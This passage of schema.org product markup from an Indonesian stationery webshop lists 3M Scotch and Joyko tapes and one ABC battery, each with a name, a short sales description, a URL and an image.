kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-cat-144ss-transparent-tape-0-5-x-300-inch.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_cat_144ss_transparent_tape_1_2_x_300_.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch CAT 200-M Double-Sided Tape 18mm x 10y Isolasi Bolak Balik","description":"Produk Stationery 3M Scotch CAT 200-M Double-Sided Tape 18mm x 10y yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_cat_200-m_double-sided_tape_18mm_x_10y.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch CAT 200-S Double-Sided Tape 12mm x 10y Isolasi Lengket Atas Bawah","description":"Produk Stationery 3M Scotch CAT 200-S Double-Sided Tape 12mm x 10y yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-cat-200-s-double-sided-tape-12mm-x-10y.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_cat_200-s_double-sided_tape_12mm_x_10y.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch Foam Double Tape KB-10 Super Strong Outside Wall","description":"Produk Stationery 3M Scotch Foam Double Tape KB-10 Super Strong Outside Wall yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-foam-double-tape-kb-10-super-strong-outside-wall.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_kb-10_super_strong_outside_wall.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch Foam Double Tape KCA-15 Super Strong for Car","description":"Produk Stationery 3M Scotch Foam Double Tape KCA-15 Super Strong for Car yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-foam-double-tape-kca-15-super-strong-for-car.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_kca-15_super_strong_for_car.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch Foam Double Tape KH-12 Super Strong Rough Surface","description":"Produk Stationery 3M Scotch Foam Double Tape KH-12 Super Strong Rough Surface yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-foam-double-tape-kh-12-super-strong-rough-surface.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_kh-12_super_strong_rough_surface.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch Foam Double Tape KKD-12 Super Strong for Steel","description":"Produk Stationery 3M Scotch Foam Double Tape KKD-12 Super Strong for Steel yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-foam-double-tape-kkd-12-super-strong-for-steel.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_kkd-12_super_strong_for_steel.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch Foam Double Tape KMZ-19 Super Strong Wood & Plywood","description":"Produk Stationery 3M Scotch Foam Double Tape KMZ-19 Super Strong Wood & Plywood yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-foam-double-tape-kmz-19-super-strong-wood-plywood.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_kmz-19_super_strong_wood_plywood.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch Foam Double Tape KPG-12 Super Strong Premier Gold","description":"Produk Stationery 3M Scotch Foam Double Tape KPG-12 Super Strong Premier Gold yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-foam-double-tape-kpg-12-super-strong-premier-gold.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_kpg-12_super_strong_premier_gold.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch Foam Double Tape KPW-19 Super Strong Plywood","description":"Produk Stationery 3M Scotch Foam Double Tape KPW-19 Super Strong Plywood yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-foam-double-tape-kpw-19-super-strong-plywood.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_kpw-19_super_strong_plywood.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch Foam Double Tape KTD-12 Super Strong Transparent","description":"Produk Stationery 3M Scotch Foam Double Tape KTD-12 Super Strong Transparent yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-foam-double-tape-ktd-12-super-strong-transparent.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_ktd-12_super_strong_transparent.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch PB50L Brown Packaging Tape 48mm x 50m Lakban Coklat","description":"Produk Stationery 3M Scotch PB50L Brown Packaging Tape 48mm x 50m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-pb50l-brown-packaging-tape-48mm-x-50m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_pb50l_brown_packaging_tape_48mm_x_50m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch PC50L Clear Packaging Tape 48mm x 50m Lakban Transparan","description":"Produk Stationery 3M Scotch PC50L Clear Packaging Tape 48mm x 50m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-pc50l-clear-packaging-tape-48mm-x-50m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_pc50l_clear_packaging_tape_48mm_x_50m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch R100CS Restickable Shape Tapes Selotip unik Tempel Berulang kali","description":"Produk Stationery 3M Scotch R100CS Restickable Shape Tapes yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-r100cs-restickable-shape-tapes.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_r100cs_restickable_shape_tapes.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch R101 Double Tape Clear Reusable Mounting Tape pakai Berulang Kali","description":"Produk Stationery 3M Scotch R101 Clear Reusable 1X1 yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.tokostationery.id\/3m-scotch-r101-clear-reusable-1x1.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/3\/m\/3m_scotch_r101_clear_reusable_1x1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22","description":"Pemasok perlengkapan alat tulis menjual ABC Baterai dan macam macam kebutuhan kantor dan sekolah lainnya harga bersaing di lengkapi pricelist harga lihatlah harga untuk barang ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22 ada diskon lumayan besar dari 15600 menjadi semurah13500 dan harga promo ini berlaku untuk semua barang atk produksi ABC Baterai","url":"https:\/\/www.tokostationery.id\/abc-battery-carbon-zinc-9-volt-super-power.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/a\/b\/abc_carbon_zinc_battery_super_power_9_volt_6f22.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Sided Foam Tape DFT-51 Selotip Busa Dua Sisi Cellotape","description":"nama_produk: Joyko Double Sided Foam Tape DFT-51 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Sided Foam Tape DFT-51 harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-double-sided-foam-tape-dft-51.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-sku-jk-dt615b-jk-dt1215b-jk-dt2415b-jk-dt4815b-jk-dft-51-jk-dft-52_fpc17tl1ipddpqvt.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Sided Foam Tape DFT-52 Selotip Busa Dua Sisi Cellotape","description":"nama_produk: Joyko Double Sided Foam Tape DFT-52 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Sided Foam Tape DFT-52 harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-double-sided-foam-tape-dft-52.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-sku-jk-dt615b-jk-dt1215b-jk-dt2415b-jk-dt4815b-jk-dft-51-jk-dft-52_fpc17tl1ipddpqvt.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Tape 12mmx15yards (Core Blue) Double Tape Selotip Kertas","description":"nama_produk: Joyko Double Tape 12mmx15yards (Core Blue) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Tape 12mmx15yards (Core Blue) harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-double-tape-12mmx15yards-core-blue.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-double-tape-12mmx15yards-core-blue-sku-jk-dt1215b_vgb5zoh8vntkodtk.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Tape 12mmx15yards DST-01 Double Tape Selotip Kertas","description":"nama_produk: Joyko Double Tape 12mmx15yards DST-01 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Tape 12mmx15yards DST-01 harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-double-tape-12mmx15yards-dst-01.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Tape 24mmx15yards (Core Blue) Double Tape Selotip Kertas","description":"nama_produk: Joyko Double Tape 24mmx15yards (Core Blue) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Tape 24mmx15yards (Core Blue) harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-double-tape-24mmx15yards-core-blue.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-double-tape-24mmx15yards-core-blue-sku-jk-dt2415b_trxuyseqeovatg1m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Tape 24mmx15yards DST-01 Double Tape Selotip Kertas","description":"nama_produk: Joyko Double Tape 24mmx15yards DST-01 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Tape 24mmx15yards DST-01 harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-double-tape-24mmx15yards-dst-01.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Tape 48mmx15yards (Core Blue) Double Tape Selotip Kertas","description":"nama_produk: Joyko Double Tape 48mmx15yards (Core Blue) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Tape 48mmx15yards (Core Blue) harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-double-tape-48mmx15yards-core-blue.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-double-tape-48mmx15yards-core-blue-sku-jk-dt4815b_godbiqbzcqhfqzne.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Tape 48mmx15yards DST-01 Double Tape Selotip Kertas","description":"nama_produk: Joyko Double Tape 48mmx15yards DST-01 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Tape 48mmx15yards DST-01 harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-double-tape-48mmx15yards-dst-01.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Tape 6mmx15yards (Core Blue) Double Tape Selotip Kertas","description":"nama_produk: Joyko Double Tape 6mmx15yards (Core Blue) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Tape 6mmx15yards (Core Blue) harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-double-tape-6mmx15yards-core-blue.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-double-tape-6mmx15yards-core-blue-sku-jk-dt615b_vtmx4c5gfzxeabr1.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Double Tape 6mmx15yards DST-01 Double Tape Selotip Kertas","description":"nama_produk: Joyko Double Tape 6mmx15yards DST-01 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Double Tape 6mmx15yards DST-01 harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-double-tape-6mmx15yards-dst-01.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Nano Double Sided Tape NDST-1 Selotip Dua Sisi","description":"nama_produk: Joyko Nano Double Sided Tape NDST-1 # google_product_category: Perangkat Keras > Peralatan Bangunan Habis Pakai > Selotip Perangkat Keras # google_product_category_id: 2212 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Nano Double Sided Tape NDST-1 harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-nano-double-sided-tape-ndst-1.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-nano-double-sided-tape-ndst-sku-jk-ndst-1-jk-ndst-3-jk-ndst-a01-20_lxaufeljq4ucs0zr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Nano Double Sided Tape NDST-3 Selotip Dua Sisi","description":"nama_produk: Joyko Nano Double Sided Tape NDST-3 # google_product_category: Perangkat Keras > Peralatan Bangunan Habis Pakai > Selotip Perangkat Keras # google_product_category_id: 2212 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Nano Double Sided Tape NDST-3 harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-nano-double-sided-tape-ndst-3.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-nano-double-sided-tape-ndst-sku-jk-ndst-1-jk-ndst-3-jk-ndst-a01-20_lxaufeljq4ucs0zr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Nano Double Sided Tape NDST-A01-20 Selotip Dua Sisi","description":"nama_produk: Joyko Nano Double Sided Tape NDST-A01-20 # google_product_category: Perangkat Keras > Peralatan Bangunan Habis Pakai > Selotip Perangkat Keras # google_product_category_id: 2212 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Nano Double Sided Tape NDST-A01-20 harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-nano-double-sided-tape-ndst-a01-20.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-nano-double-sided-tape-ndst-sku-jk-ndst-1-jk-ndst-3-jk-ndst-a01-20_lxaufeljq4ucs0zr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Opp Tape OPP-1-100 (100M\/109yards) Lakban Plastik","description":"nama_produk: Joyko Opp Tape OPP-1-100 (100M\/109yards) # google_product_category: Perlengkapan Kantor > Perlengkapan Pengiriman > Selotip Pengemasan # google_product_category_id: 975 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Opp Tape OPP-1-100 (100M\/109yards) harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-opp-tape-opp-1-100-100m-109yards.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-1-80_zhohhuped3rjaxca.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Opp Tape OPP-1-50 (50M\/54yards) Lakban Plastik","description":"nama_produk: Joyko Opp Tape OPP-1-50 (50M\/54yards) # google_product_category: Perlengkapan Kantor > Perlengkapan Pengiriman > Selotip Pengemasan # google_product_category_id: 975 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Opp Tape OPP-1-50 (50M\/54yards) harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-opp-tape-opp-1-50-50m-54yards.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-1-80_zhohhuped3rjaxca.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Opp Tape OPP-1-80 (80M\/87yards) Lakban Plastik","description":"nama_produk: Joyko Opp Tape OPP-1-80 (80M\/87yards) # google_product_category: Perlengkapan Kantor > Perlengkapan Pengiriman > Selotip Pengemasan # google_product_category_id: 975 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Opp Tape OPP-1-80 (80M\/87yards) harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-opp-tape-opp-1-80-80m-87yards.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-1-80_zhohhuped3rjaxca.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Opp Tape OPP-2A-100 (100M\/109yards) Lakban Plastik","description":"nama_produk: Joyko Opp Tape OPP-2A-100 (100M\/109yards) # google_product_category: Perlengkapan Kantor > Perlengkapan Pengiriman > Selotip Pengemasan # google_product_category_id: 975 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Opp Tape OPP-2A-100 (100M\/109yards) harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-opp-tape-opp-2a-100-100m-109yards.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Opp Tape OPP-2A-50 (50M\/54yards) Lakban Plastik","description":"nama_produk: Joyko Opp Tape OPP-2A-50 (50M\/54yards) # google_product_category: Perlengkapan Kantor > Perlengkapan Pengiriman > Selotip Pengemasan # google_product_category_id: 975 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Opp Tape OPP-2A-50 (50M\/54yards) harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-opp-tape-opp-2a-50-50m-54yards.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Opp Tape OPP-2A-80 (80M\/87yards) Lakban Plastik","description":"nama_produk: Joyko Opp Tape OPP-2A-80 (80M\/87yards) # google_product_category: Perlengkapan Kantor > Perlengkapan Pengiriman > Selotip Pengemasan # google_product_category_id: 975 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Opp Tape OPP-2A-80 (80M\/87yards) harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-opp-tape-opp-2a-80-80m-87yards.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-opp-2a-80-jk-opp-2a-80_xsnxmlq3ajwsfn8b.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Opp Tape OPP-3FR-50 (48mmX50M) Lakban Plastik","description":"nama_produk: Joyko Opp Tape OPP-3FR-50 (48mmX50M) # google_product_category: Perlengkapan Kantor > Perlengkapan Pengiriman > Selotip Pengemasan # google_product_category_id: 975 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Opp Tape OPP-3FR-50 (48mmX50M) harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-opp-tape-opp-3fr-50-48mmx50m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Opp Tape OPP-4FR-50 (48mmX50M) Lakban Plastik","description":"nama_produk: Joyko Opp Tape OPP-4FR-50 (48mmX50M) # google_product_category: Perlengkapan Kantor > Perlengkapan Pengiriman > Selotip Pengemasan # google_product_category_id: 975 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Opp Tape OPP-4FR-50 (48mmX50M) harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-opp-tape-opp-4fr-50-48mmx50m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Stationery Tape STT-30 (12mm x 33M) Selotip Kecil Plastik","description":"nama_produk: Joyko Stationery Tape STT-30 (12mm x 33M) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Stationery Tape STT-30 (12mm x 33M) harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-stationery-tape-stt-30-12mm-x-33m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-stationery-tape-stt-30-12mm-x-33m-sku-jk-stt30_dqxz6ctztduiq5mw.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Stationery Tape STT-31 (12mm x 45M) Selotip Kecil Plastik","description":"nama_produk: Joyko Stationery Tape STT-31 (12mm x 45M) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Stationery Tape STT-31 (12mm x 45M) harga per Roll","url":"https:\/\/www.tokostationery.id\/joyko-stationery-tape-stt-31-12mm-x-45m.html","image":"https:\/\/www.tokostationery.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-stationery-tape-stt-31-12mm-x-45m-sku-jk-stt31_oalpbugpylg34n3i.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Stationery Tape STT-31-R12 (12mm x 45M) Selotip Kecil Plastik","description":"nama_produk: Joyko Stationery Tape STT-31-R12 (12mm x 45M) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Selotip Kantor # google_product_category_id: 934 # merek: Joyko 